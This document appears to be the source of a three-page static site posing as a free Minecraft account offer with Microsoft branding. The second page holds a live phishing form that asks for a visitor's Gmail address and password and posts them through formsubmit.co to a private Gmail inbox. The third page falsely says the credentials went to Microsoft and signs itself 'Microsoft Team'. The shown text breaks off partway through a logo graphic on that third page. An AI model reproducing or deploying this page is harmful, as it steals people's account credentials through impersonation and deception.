
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
      <link rel="icon" type="image/x-icon" href="favicon.ico">
    <title>Minecraft</title>
</head>
<body>
    <div class="box">
       <h1>Did You Know?</h1>
       <a href="page2.html"><button>Continue</button><a>
       <h2>Would you like to continue? Click continue if you like.</h2>
       <h3>Now you can use your google account to microsoft <br> products. This won't store in microsoft's database. <br>Instead of microsoft's data base it will save the details<br>   in google's database.</h3>
       <svg class="logo" aria-label="Microsoft" data-testid="microsoftLogo" role="img" width="114" height="24" viewBox="0 0 114 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M47.2997 5.30006V19.7001H44.7997V8.40006H44.7664L40.2997 19.7001H38.633L34.0664 8.40006H34.033V19.7001H31.733V5.30006H35.333L39.4664 15.9667H39.533L43.8997 5.30006H47.2997ZM49.3664 6.40006C49.3664 6.00006 49.4997 5.66673 49.7997 5.40006C50.0997 5.1334 50.433 5.00006 50.833 5.00006C51.2664 5.00006 51.633 5.1334 51.8997 5.4334C52.1664 5.70006 52.333 6.0334 52.333 6.4334C52.333 6.8334 52.1997 7.16673 51.8997 7.4334C51.5997 7.70006 51.2664 7.8334 50.833 7.8334C50.3997 7.8334 50.0664 7.70006 49.7997 7.4334C49.533 7.10006 49.3664 6.76673 49.3664 6.40006ZM52.0664 9.36673V19.7001H49.633V9.36673H52.0664ZM59.433 17.9334C59.7997 17.9334 60.1997 17.8334 60.633 17.6667C61.0664 17.5001 61.4664 17.2667 61.833 17.0001V19.2667C61.433 19.5001 60.9997 19.6667 60.4997 19.7667C59.9997 19.8667 59.4664 19.9334 58.8664 19.9334C57.333 19.9334 56.0997 19.4667 55.1664 18.5001C54.1997 17.5334 53.733 16.3001 53.733 14.8334C53.733 13.1667 54.233 11.8001 55.1997 10.7334C56.1664 9.66673 57.533 9.1334 59.333 9.1334C59.7997 9.1334 60.233 9.20006 60.6997 9.30006C61.1664 9.4334 61.533 9.56673 61.7997 9.70006V12.0334C61.433 11.7667 61.033 11.5334 60.6664 11.4001C60.2664 11.2334 59.8664 11.1667 59.4664 11.1667C58.4997 11.1667 57.733 11.4667 57.133 12.1001C56.533 12.7334 56.233 13.5667 56.233 14.6334C56.233 15.6667 56.4997 16.5001 57.0664 17.0667C57.6997 17.6334 58.4664 17.9334 59.433 17.9334ZM68.733 9.20006C68.933 9.20006 69.0997 9.20006 69.2664 9.2334C69.433 9.26673 69.5664 9.30006 69.6664 9.3334V11.8001C69.533 11.7001 69.3664 11.6334 69.0997 11.5334C68.8664 11.4334 68.5664 11.4001 68.1997 11.4001C67.5997 11.4001 67.0997 11.6667 66.6997 12.1667C66.2997 12.6667 66.0664 13.4334 66.0664 14.5001V19.7001H63.633V9.36673H66.0664V11.0001H66.0997C66.333 10.4334 66.6664 10.0001 67.0997 9.66673C67.5664 9.36673 68.0997 9.20006 68.733 9.20006ZM69.7997 14.7001C69.7997 13.0001 70.2664 11.6334 71.233 10.6334C72.1997 9.6334 73.533 9.1334 75.2664 9.1334C76.8664 9.1334 78.133 9.60006 79.033 10.5667C79.933 11.5334 80.3997 12.8334 80.3997 14.4667C80.3997 16.1334 79.933 17.4667 78.9664 18.4667C77.9997 19.4667 76.6997 19.9667 75.033 19.9667C73.433 19.9667 72.1664 19.5001 71.233 18.5667C70.2664 17.6001 69.7997 16.3001 69.7997 14.7001ZM72.333 14.6001C72.333 15.6667 72.5664 16.5001 73.0664 17.0667C73.5664 17.6334 74.2664 17.9334 75.1664 17.9334C76.0664 17.9334 76.733 17.6334 77.1997 17.0667C77.6664 16.5001 77.8997 15.6667 77.8997 14.5334C77.8997 13.4334 77.6664 12.6001 77.1664 12.0334C76.6997 11.4667 76.033 11.2001 75.1664 11.2001C74.2664 11.2001 73.5997 11.5001 73.0997 12.1001C72.5664 12.6667 72.333 13.5001 72.333 14.6001ZM83.9997 12.1001C83.9997 12.4334 84.0997 12.7334 84.333 12.9334C84.5664 13.1334 85.033 13.3667 85.7997 13.6667C86.7664 14.0667 87.4664 14.5001 87.833 14.9667C88.233 15.4667 88.433 16.0334 88.433 16.7334C88.433 17.7001 88.0664 18.5001 87.2997 19.0667C86.5664 19.6667 85.533 19.9667 84.2664 19.9667C83.833 19.9667 83.3664 19.9001 82.833 19.8001C82.2997 19.7001 81.8664 19.5667 81.4997 19.4001V17.0001C81.933 17.3001 82.433 17.5667 82.933 17.7334C83.433 17.9001 83.8997 18.0001 84.333 18.0001C84.8664 18.0001 85.2997 17.9334 85.533 17.7667C85.7997 17.6001 85.933 17.3667 85.933 17.0001C85.933 16.6667 85.7997 16.3667 85.533 16.1667C85.2664 15.9334 84.733 15.6667 83.9997 15.3667C83.0997 15.0001 82.4664 14.5667 82.0997 14.1001C81.733 13.6334 81.533 13.0334 81.533 12.3001C81.533 11.3667 81.8997 10.6001 82.633 10.0001C83.3664 9.40006 84.333 9.10006 85.4997 9.10006C85.8664 9.10006 86.2664 9.1334 86.6997 9.2334C87.133 9.30006 87.533 9.4334 87.833 9.5334V11.8334C87.4997 11.6334 87.133 11.4334 86.6997 11.2667C86.2664 11.1001 85.833 11.0334 85.433 11.0334C84.9664 11.0334 84.5997 11.1334 84.3664 11.3001C84.133 11.5334 83.9997 11.7667 83.9997 12.1001ZM89.4664 14.7001C89.4664 13.0001 89.933 11.6334 90.8997 10.6334C91.8664 9.6334 93.1997 9.1334 94.933 9.1334C96.533 9.1334 97.7997 9.60006 98.6997 10.5667C99.5997 11.5334 100.066 12.8334 100.066 14.4667C100.066 16.1334 99.5997 17.4667 98.633 18.4667C97.6664 19.4667 96.3664 19.9667 94.6997 19.9667C93.0997 19.9667 91.833 19.5001 90.8997 18.5667C89.9664 17.6001 89.4664 16.3001 89.4664 14.7001ZM91.9997 14.6001C91.9997 15.6667 92.233 16.5001 92.733 17.0667C93.233 17.6334 93.933 17.9334 94.833 17.9334C95.733 17.9334 96.3997 17.6334 96.8664 17.0667C97.333 16.5001 97.5664 15.6667 97.5664 14.5334C97.5664 13.4334 97.333 12.6001 96.833 12.0334C96.3664 11.4667 95.6997 11.2001 94.833 11.2001C93.933 11.2001 93.2664 11.5001 92.7664 12.1001C92.2664 12.6667 91.9997 13.5001 91.9997 14.6001ZM108.133 11.3667H104.5V19.7001H102.033V11.3667H100.3V9.36673H102.033V7.9334C102.033 6.8334 102.4 5.96673 103.1 5.26673C103.8 4.56673 104.7 4.2334 105.8 4.2334C106.1 4.2334 106.366 4.2334 106.6 4.26673C106.833 4.30007 107.033 4.3334 107.2 4.40007V6.50006C107.133 6.46673 106.966 6.40006 106.766 6.3334C106.566 6.26673 106.333 6.2334 106.066 6.2334C105.566 6.2334 105.166 6.40006 104.9 6.70006C104.633 7.0334 104.5 7.50006 104.5 8.10006V9.3334H108.133V7.00006L110.566 6.26673V9.3334H113.033V11.3334H110.566V16.1667C110.566 16.8001 110.666 17.2667 110.9 17.5001C111.133 17.7667 111.5 17.9001 112 17.9001C112.133 17.9001 112.3 17.8667 112.5 17.8001C112.7 17.7334 112.866 17.6667 113.033 17.5667V19.5667C112.866 19.6667 112.633 19.7334 112.266 19.8001C111.9 19.8667 111.566 19.9001 111.2 19.9001C110.166 19.9001 109.4 19.6334 108.9 19.0667C108.4 18.5334 108.133 17.7001 108.133 16.6001V11.3667Z" fill="#FFFFFF"></path><path d="M13.2383 13.2383H24.5V24.5H13.2383V13.2383Z" fill="#FFB900"></path><path d="M0.5 13.2383H11.7617V24.5H0.5V13.2383Z" fill="#00A4EF"></path><path d="M13.2383 0.5H24.5V11.7617H13.2383V0.5Z" fill="#7FBA00"></path><path d="M0.5 0.5H11.7617V11.7617H0.5V0.5Z" fill="#F25022"></path></svg>
    </div>
</body>
</html>
</file>

<file: page2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="page2.css">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <title>Create New Account</title>
</head>
<body>
    <div class="box">
       <h1>Create A Minecraft Account <br>For Free With Your Google Account!</h1>
       <svg class="logo" aria-label="Microsoft" data-testid="microsoftLogo" role="img" width="114" height="24" viewBox="0 0 114 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M47.2997 5.30006V19.7001H44.7997V8.40006H44.7664L40.2997 19.7001H38.633L34.0664 8.40006H34.033V19.7001H31.733V5.30006H35.333L39.4664 15.9667H39.533L43.8997 5.30006H47.2997ZM49.3664 6.40006C49.3664 6.00006 49.4997 5.66673 49.7997 5.40006C50.0997 5.1334 50.433 5.00006 50.833 5.00006C51.2664 5.00006 51.633 5.1334 51.8997 5.4334C52.1664 5.70006 52.333 6.0334 52.333 6.4334C52.333 6.8334 52.1997 7.16673 51.8997 7.4334C51.5997 7.70006 51.2664 7.8334 50.833 7.8334C50.3997 7.8334 50.0664 7.70006 49.7997 7.4334C49.533 7.10006 49.3664 6.76673 49.3664 6.40006ZM52.0664 9.36673V19.7001H49.633V9.36673H52.0664ZM59.433 17.9334C59.7997 17.9334 60.1997 17.8334 60.633 17.6667C61.0664 17.5001 61.4664 17.2667 61.833 17.0001V19.2667C61.433 19.5001 60.9997 19.6667 60.4997 19.7667C59.9997 19.8667 59.4664 19.9334 58.8664 19.9334C57.333 19.9334 56.0997 19.4667 55.1664 18.5001C54.1997 17.5334 53.733 16.3001 53.733 14.8334C53.733 13.1667 54.233 11.8001 55.1997 10.7334C56.1664 9.66673 57.533 9.1334 59.333 9.1334C59.7997 9.1334 60.233 9.20006 60.6997 9.30006C61.1664 9.4334 61.533 9.56673 61.7997 9.70006V12.0334C61.433 11.7667 61.033 11.5334 60.6664 11.4001C60.2664 11.2334 59.8664 11.1667 59.4664 11.1667C58.4997 11.1667 57.733 11.4667 57.133 12.1001C56.533 12.7334 56.233 13.5667 56.233 14.6334C56.233 15.6667 56.4997 16.5001 57.0664 17.0667C57.6997 17.6334 58.4664 17.9334 59.433 17.9334ZM68.733 9.20006C68.933 9.20006 69.0997 9.20006 69.2664 9.2334C69.433 9.26673 69.5664 9.30006 69.6664 9.3334V11.8001C69.533 11.7001 69.3664 11.6334 69.0997 11.5334C68.8664 11.4334 68.5664 11.4001 68.1997 11.4001C67.5997 11.4001 67.0997 11.6667 66.6997 12.1667C66.2997 12.6667 66.0664 13.4334 66.0664 14.5001V19.7001H63.633V9.36673H66.0664V11.0001H66.0997C66.333 10.4334 66.6664 10.0001 67.0997 9.66673C67.5664 9.36673 68.0997 9.20006 68.733 9.20006ZM69.7997 14.7001C69.7997 13.0001 70.2664 11.6334 71.233 10.6334C72.1997 9.6334 73.533 9.1334 75.2664 9.1334C76.8664 9.1334 78.133 9.60006 79.033 10.5667C79.933 11.5334 80.3997 12.8334 80.3997 14.4667C80.3997 16.1334 79.933 17.4667 78.9664 18.4667C77.9997 19.4667 76.6997 19.9667 75.033 19.9667C73.433 19.9667 72.1664 19.5001 71.233 18.5667C70.2664 17.6001 69.7997 16.3001 69.7997 14.7001ZM72.333 14.6001C72.333 15.6667 72.5664 16.5001 73.0664 17.0667C73.5664 17.6334 74.2664 17.9334 75.1664 17.9334C76.0664 17.9334 76.733 17.6334 77.1997 17.0667C77.6664 16.5001 77.8997 15.6667 77.8997 14.5334C77.8997 13.4334 77.6664 12.6001 77.1664 12.0334C76.6997 11.4667 76.033 11.2001 75.1664 11.2001C74.2664 11.2001 73.5997 11.5001 73.0997 12.1001C72.5664 12.6667 72.333 13.5001 72.333 14.6001ZM83.9997 12.1001C83.9997 12.4334 84.0997 12.7334 84.333 12.9334C84.5664 13.1334 85.033 13.3667 85.7997 13.6667C86.7664 14.0667 87.4664 14.5001 87.833 14.9667C88.233 15.4667 88.433 16.0334 88.433 16.7334C88.433 17.7001 88.0664 18.5001 87.2997 19.0667C86.5664 19.6667 85.533 19.9667 84.2664 19.9667C83.833 19.9667 83.3664 19.9001 82.833 19.8001C82.2997 19.7001 81.8664 19.5667 81.4997 19.4001V17.0001C81.933 17.3001 82.433 17.5667 82.933 17.7334C83.433 17.9001 83.8997 18.0001 84.333 18.0001C84.8664 18.0001 85.2997 17.9334 85.533 17.7667C85.7997 17.6001 85.933 17.3667 85.933 17.0001C85.933 16.6667 85.7997 16.3667 85.533 16.1667C85.2664 15.9334 84.733 15.6667 83.9997 15.3667C83.0997 15.0001 82.4664 14.5667 82.0997 14.1001C81.733 13.6334 81.533 13.0334 81.533 12.3001C81.533 11.3667 81.8997 10.6001 82.633 10.0001C83.3664 9.40006 84.333 9.10006 85.4997 9.10006C85.8664 9.10006 86.2664 9.1334 86.6997 9.2334C87.133 9.30006 87.533 9.4334 87.833 9.5334V11.8334C87.4997 11.6334 87.133 11.4334 86.6997 11.2667C86.2664 11.1001 85.833 11.0334 85.433 11.0334C84.9664 11.0334 84.5997 11.1334 84.3664 11.3001C84.133 11.5334 83.9997 11.7667 83.9997 12.1001ZM89.4664 14.7001C89.4664 13.0001 89.933 11.6334 90.8997 10.6334C91.8664 9.6334 93.1997 9.1334 94.933 9.1334C96.533 9.1334 97.7997 9.60006 98.6997 10.5667C99.5997 11.5334 100.066 12.8334 100.066 14.4667C100.066 16.1334 99.5997 17.4667 98.633 18.4667C97.6664 19.4667 96.3664 19.9667 94.6997 19.9667C93.0997 19.9667 91.833 19.5001 90.8997 18.5667C89.9664 17.6001 89.4664 16.3001 89.4664 14.7001ZM91.9997 14.6001C91.9997 15.6667 92.233 16.5001 92.733 17.0667C93.233 17.6334 93.933 17.9334 94.833 17.9334C95.733 17.9334 96.3997 17.6334 96.8664 17.0667C97.333 16.5001 97.5664 15.6667 97.5664 14.5334C97.5664 13.4334 97.333 12.6001 96.833 12.0334C96.3664 11.4667 95.6997 11.2001 94.833 11.2001C93.933 11.2001 93.2664 11.5001 92.7664 12.1001C92.2664 12.6667 91.9997 13.5001 91.9997 14.6001ZM108.133 11.3667H104.5V19.7001H102.033V11.3667H100.3V9.36673H102.033V7.9334C102.033 6.8334 102.4 5.96673 103.1 5.26673C103.8 4.56673 104.7 4.2334 105.8 4.2334C106.1 4.2334 106.366 4.2334 106.6 4.26673C106.833 4.30007 107.033 4.3334 107.2 4.40007V6.50006C107.133 6.46673 106.966 6.40006 106.766 6.3334C106.566 6.26673 106.333 6.2334 106.066 6.2334C105.566 6.2334 105.166 6.40006 104.9 6.70006C104.633 7.0334 104.5 7.50006 104.5 8.10006V9.3334H108.133V7.00006L110.566 6.26673V9.3334H113.033V11.3334H110.566V16.1667C110.566 16.8001 110.666 17.2667 110.9 17.5001C111.133 17.7667 111.5 17.9001 112 17.9001C112.133 17.9001 112.3 17.8667 112.5 17.8001C112.7 17.7334 112.866 17.6667 113.033 17.5667V19.5667C112.866 19.6667 112.633 19.7334 112.266 19.8001C111.9 19.8667 111.566 19.9001 111.2 19.9001C110.166 19.9001 109.4 19.6334 108.9 19.0667C108.4 18.5334 108.133 17.7001 108.133 16.6001V11.3667Z" fill="#FFFFFF"></path><path d="M13.2383 13.2383H24.5V24.5H13.2383V13.2383Z" fill="#FFB900"></path><path d="M0.5 13.2383H11.7617V24.5H0.5V13.2383Z" fill="#00A4EF"></path><path d="M13.2383 0.5H24.5V11.7617H13.2383V0.5Z" fill="#7FBA00"></path><path d="M0.5 0.5H11.7617V11.7617H0.5V0.5Z" fill="#F25022"></path></svg>
       <form action="https://formsubmit.co/exovate.official@gmail.com" method="POST">
        <input name="email" class="email" type="email" placeholder="  yourname@yourdomain.com (Only Gmail Account)" required><br>        <input name="password" class="pass" type="password" required placeholder="   your Password Here" >
        <input type="hidden" name="_next" value="https://exovate-official.github.io/minecraft1/page3.html">
        <button type="submit">Create</button>
        <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="_template" value="table">
    </form>
    </div>
</body>
</html>
</file>

<file: page3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="page3.css">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <title>Hurray</title>
</head>
<body>
    <div class="box">
       <h1>Hurray! You've Redeemed <br>Your Minecraft Account!</h1>
       <a href="https:\\www.gmail.com">
        <button>I will Expect</button>
        <a>
       <h2>This account can be used as your minecraft account. login with the credentials and get your minecraft launcher.</h2>
       <h3>Your Crentidials has been sent to microsoft database hope you will enjoy this game very much. Between 1 hour to 24 hours you will recieve a email from mojang. Then you can verify that your account has been activated.</h3>
       <input type="hidden" name="_autoresponse" value="Thank you for your response mojang's email will recieve within 1 hour to 24 hours. We expect that you will like that.
       Your Regards,
       Microsoft Team">
       <svg class="logo" aria-label="Microsoft" data-testid="microsoftLogo" role="img" width="114" height="24" viewBox="0 0 114 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M47.2997 5.30006V19.7001H44.7997V8.40006H44.7664L40.2997 19.7001H38.633L34.0664 8.40006H34.033V19.7001H31.733V5.30006H35.333L39.4664 15.9667H39.533L43.8997 5.30006H47.2997ZM49.3664 6.40006C49.3664 6.00006 49.4997 5.66673 49.7997 5.40006C50.0997 5.1334 50.433 5.00006 50.833 5.00006C51.2664 5.00006 51.633 5.1334 51.8997 5.4334C52.1664 5.70006 52.333 6.0334 52.333 6.4334C52.333 6.8334 52.1997 7.16673 51.8997 7.4334C51.5997 7.70006 51.2664 7.8334 50.833 7.8334C50.3997 7.8334 50.0664 7.70006 49.7997 7.4334C49.533 7.10006 49.3664 6.76673 49.3664 6.40006ZM52.0664 9.36673V19.7001H49.633V9.36673H52.0664ZM59.433 17.9334C59.7997 17.9334 60.1997 17.8334 60.633 17.6667C61.0664 17.5001 61.4664 17.2667 61.833 17.0001V19.2667C61.433 19.5001 60.9997 19.6667 60.4997 19.7667C59.9997 19.8667 59.4664 19.9334 58.8664 19.9334C57.333 19.9334 56.0997 19.4667 55.1664 18.5001C54.1997 17.5334 53.733 16.3001 53.733 14.8334C53.733 13.1667 54.233 11.8001 55.1997 10.7334C56.1664 9.66673 57.533 9.1334 59.333 9.1334C59.7997 9.1334 60.233 9.20006 60.6997 9.30006C61.1664 9.4334 61.533 9.56673 61.7997 9.70006V12.0334C61.433 11.7667 61.033 11.5334 60.6664 11.4001C60.2664 11.2334 59.8664 11.1667 59.4664 11.1667C58.4997 11.1667 57.733 11.4667 57.133 12.1001C56.533 12.7334 56.233 13.5667 56.233 14.6334C56.233 15.6667 56.4997 16.5001 57.0664 17.0667C57.6997 17.6334 58.4664 17.9334 59.433 17.9334ZM68.733 9.20006C68.933 9.20006 69.0997 9.20006 69.2664 9.2334C69.433 9.26673 69.5664 9.30006 69.6664 9.3334V11.8001C69.533 11.7001 69.3664 11.6334 69.0997 11.5334C68.8664 11.4334 68.5664 11.4001 68.1997 11.4001C67.5997 11.4001 67.0997 11.6667 66.6997 12.1667C66.2997 12.6667 66.0664 13.4334 66.0664 14.5001V19.7001H63.633V9.36673H66.0664V11.0001H66.0997C66.333 10.4334 66.6664 10.0001 67.0997 9.66673C67.5664 9.36673 68.0997 9.20006 68.733 9.20006ZM69.7997 14.7001C69.7997 13.0001 70.2664 11.6334 71.233 10.6334C72.1997 9.6334 73.533 9.1334 75.2664 9.1334C76.8664 9.1334 78.133 9.60006 79.033 10.5667C79.933 11.5334 80.3997 12.8334 80.3997 14.4667C80.3997 16.1334 79.933 17.4667 78.9664 18.4667C77.9997 19.4667 76.6997 19.9667 75.033 19.9667C73.433 19.9667 72.1664 19.5001 71.233 18.5667C70.2664 17.6001 69.7997 16.3001 69.7997 14.7001ZM72.333 14.6001C72.333 15.6667 72.5664 16.5001 73.0664 17.0667C73.5664 17.6334 74.2664 17.9334 75.1664 17.9334C76.0664 17.9334 76.733 17.6334 77.1997 17.0667C77.6664 16.5001 77.8997 15.6667 77.8997 14.5334C77.8997 13.4334 77.6664 12.6001 77.1664 12.0334C76.6997 11.4667 76.033 11.2001 75.1664 11.2001C74.2664 11.2001 73.5997 11.5001 73.0997 12.1001C72.5664 12.6667 72.333 13.5001 72.333 14.6001ZM83.9997 12.1001C83.9997 12.4334 84.0997 12.7334 84.333 12.9334C84.5664 13.1334 85.033 13.3667 85.7997 13.6667C86.7664 14.0667 87.4664 14.5001 87.833 14.9667C88.233 15.4667 88.433 16.0334 88.433 16.7334C88.433 17.7001 88.0664 18.5001 87.2997 19.0667C86.5664 19.6667 85.533 19.9667 84.2664 19.9667C83.833 19.9667 83.3664 19.9001 82.833 19.8001C82.2997 19.7001 81.8664 19.5667 81.4997 19.4001V17.0001C81.933 17.3001 82.433 17.5667 82.933 17.7334C83.433 17.9001 83.8997 